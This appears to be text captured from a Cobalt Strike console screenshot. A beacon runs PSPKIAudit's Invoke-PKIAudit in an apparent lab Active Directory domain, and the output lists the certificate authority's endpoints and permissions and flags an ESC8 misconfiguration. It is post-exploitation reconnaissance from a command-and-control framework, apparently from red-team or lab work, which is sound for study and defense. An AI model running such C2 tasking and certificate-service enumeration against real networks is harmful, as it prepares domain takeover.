 Cobalt Strike
Cobalt Strike View Attacks Reporting Help 企业微信推送
external internal listener user computer note process pid arch last
Event Log X Beacon 192.168.0.14@5620 X Beacon 192.168.0.14@2776 X Beacon 192.168.0.4@284 X Beacon 192.168.0.5@2248 X
beacon> shell powershell import-module C:\Users\Administrator\Desktop\PSPKIAudit-main\PSPKIAudit.psm1 ; Invoke-PKIAudit
[*] Tasked beacon to run: powershell import-module C:\Users\Administrator\Desktop\PSPKIAudit-main\PSPKIAudit.psm1 ; Invoke-PKIAudit
[+] host called home, sent: 136 bytes
[+] received output:
警告:
模块“PSPKIAudit”中的某些导入命令的名称包含未批准的动词，这些动词可能导致这些命令名不易被发现。若要查找具有未批准的动
词的命令，请使用 Verbose 参数再次运行 Import-Module 命令。有关批准的动词列表，请键入 Get-Verb。
PSPKIAudit
v0.3.6
[*] Enumerating certificate authorities with Get-AuditCertificateAuthority...
警告: [Test-UserSpecifiesSAN] Error: 使用“2”个参数调用“OpenRemoteBaseKey”时发生异常:“找不到网络路径。
”
[+] received output:
=== Certificate Authority ===
ComputerName : ca.shi.com
CAName : shi-CA-CA
ConfigString : ca.shi.com\shi-CA-CA
IsRoot : True
AllowsUserSuppliedSans : False
VulnerableACL : False
EnrollmentPrincipals : NT AUTHORITY\Authenticated Users
EnrollmentEndpoints : http://ca.shi.com/certsrv/
NTLMEnrollmentEndpoints : http://ca.shi.com/certsrv/
DACL : NT AUTHORITY\Authenticated Users (Allow) - Enroll
BUILTIN\Administrators (Allow) - ManageCA, ManageCertificates
SHI\Domain Admins (Allow) - ManageCA, ManageCertificates
SHI\Enterprise Admins (Allow) - ManageCA, ManageCertificates
Misconfigurations : ESC8
[DC] Administrator */284 (x64) last: 1s
beacon>